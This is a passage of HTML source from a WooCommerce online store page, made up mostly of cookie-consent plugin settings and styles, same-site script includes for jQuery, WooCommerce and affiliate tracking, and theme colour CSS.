ory-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-banner-bottom{bottom: 0; left: 0;}.cky-banner-top{top: 0; left: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin-left: 0;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-notice-btn-wrapper{flex-direction: column;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 28px;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper .cky-btn{width: 100%; padding: 8px; margin-right: 0;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}}@media (max-width: 425px){.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-btn-wrapper{flex-direction: column;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 768px){.cky-notice-btn-wrapper{margin-left: 0; margin-top: 10px; justify-content: left;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{padding: 0;}}@media (max-width: 352px){.cky-notice-btn-wrapper .cky-btn-do-not-sell, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://store.breyer.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://store.breyer.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="slicewp-script-tracking-js-before">
/* <![CDATA[ */
var slicewp_ajaxurl = "https:\/\/store.breyer.co\/wp-admin\/admin-ajax.php";
var slicewp = {"ajaxurl":"https:\/\/store.breyer.co\/wp-admin\/admin-ajax.php","cookie_duration":30,"affiliate_credit":"last","affiliate_keyword":"breyer","predefined_date_ranges":{"past_7_days":"Past 7 days","past_30_days":"Past 30 days","week_to_date":"Week to date","month_to_date":"Month to date","year_to_date":"Year to date","last_week":"Last week","last_month":"Last month","last_year":"Last year"},"settings":{"active_currency":"USD","currency_symbol_position":"before","currency_thousands_separator":",","currency_decimal_separator":"."}};
//# sourceURL=slicewp-script-tracking-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/plugins/slicewp/assets/js/script-trk.js?ver=1.2.3" id="slicewp-script-tracking-js"></script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.10.4.3" id="wc-prettyPhoto-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.init.min.js?ver=10.4.3" id="wc-prettyPhoto-init-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://store.breyer.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://store.breyer.co/wp-json/wp/v2/pages/118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://store.breyer.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://store.breyer.co/' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><link rel="shortcut icon" href="https://store.breyer.co/wp-content/uploads/2021/04/fav.png" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d2e8ef; }
</style>
				<!-- WooCommerce Category Color -->
			<style type="text/css">

			/* Border Color */
			.widget-collection .estore-cat-color_27 .cart-wishlist-btn a.added_to_cart:hover::after, .widget-collection .estore-cat-color_27 .cart-wishlist-btn a.added_to_cart::after, .woocommerce-page .estore-cat-color_27 ul.products li.product .products-img .products-hover-wrapper .products-hover-block a:hover, .widget-collection .estore-cat-color_27  .cart-wishlist-btn a i, .estore-cat-color_27 .hot-product-content-wrapper .hot-img {border-color: #d44753}
			/* Background Color */
			  .widget-collection .estore-cat-color_27 .cart-wishlist-btn a.added_to_cart:hover::after, .woocommerce-page .estore-cat-color_27 ul.products li.product .products-img .products-hover-wrapper .products-hover-block a:hover, .woocommerce-page .estore-cat-color_27 ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt, .woocommerce-page .estore-cat-color_27 ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woocommerce-page .estore-cat-color_27 ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.product-collection.estore-cat-color_27 .page-title::after,.estore-cat-color_27 .hot-content-wrapper .single_add_to_wishlist, .widget-collection .estore-cat-color_27 .cart-wishlist-btn a i:hover, .widget-collection .estore-cat-color_27 .cart-wishlist-btn a.yith-wcwl-wishlistaddedbrowse i,.estore-cat-color_27 .hot-product-title, .widget-collection .estore-cat-color_27  .page-title::after{background: #d44753}
			/* Color */
			.estore-cat-color_27 .hot-content-wrapper .hot-title a:hover, .estore-cat-color_27 .hot-product-content-wrapper .hot-img .cart-price-wrapper .added_to_cart:hover, .widget-collection .estore-cat-color_27 .cart-wishlist-btn a.added_to_cart::after, .woocommerce-page .estore-cat-color_27  ul.products li.product .price ins, .estore-cat-color_27 .product-list-wrap .product-list-block .product-list-content .price ins, .woocommerce-page .estore-cat-color_27 ul.products li.product .products-title a:hover, .woocommerce-page .estore-cat-color_27 ul.products li.product .star-rating, .estore-cat-color_27 .view-all a:hover, .estore-cat-color_27  .hot-product-content-wrapper .hot-img .cart-price-wrapper .add_to_cart_button:hover, .widget-collection .estore-cat-color_27  .cart-wishlist-btn a i, .estore-cat-color_27 .product-list-wrap .product-list-block .product-list-content .product-list-title a:hover, .estore-cat-color_27 .hot-content-wrapper .star-rating, .estore-cat-color_27 .sorting-form-wrapper a, .estore-cat-color_27 .section-title-wrapper .section-title-block .page-title a:hover{color:#d44753}

			/*hover */
			.estore-cat-color_27 .hot-content-wrapper .single_add_to_wishlist:hover,
